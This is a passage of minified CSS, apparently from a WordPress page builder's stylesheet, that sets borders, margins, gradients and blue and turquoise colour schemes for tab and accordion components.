.vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading{border-width:1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tabs-list{padding-left:1px;padding-top:1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab{margin-left:-1px;margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab>a{border-width:1px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-heading{border-width:1px;background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.2)),to(rgba(255,255,255,.01)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tabs-list{padding-left:1px;padding-top:1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab{margin-left:-1px;margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab>a{border-width:1px;background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.2)),to(rgba(255,255,255,.01)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-clip:border-box}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-heading{border-width:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tabs-list{padding-left:2px;padding-top:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab{margin-left:-2px;margin-top:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before{display:block;top:-2px;right:-2px;bottom:-2px;left:-2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}}.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}}.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading{border-width:0}.wpb-js-composer .vc_tta-pageable .vc_tta-panel-title{display:none}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#4868cf;background-color:#5472d2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#4868cf;background-color:#5472d2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5472d2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5472d2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#5472d2;background-color:transparent;color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5472d2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5472d2;background-color:transparent;color:#5472d2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472d2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#4868cf;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5472d2;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472d2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472d2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a{border-color:#00b3c0;background-color:#00c1cf;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a{border-color:#00b3c0;background-color:#00c1cf;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer 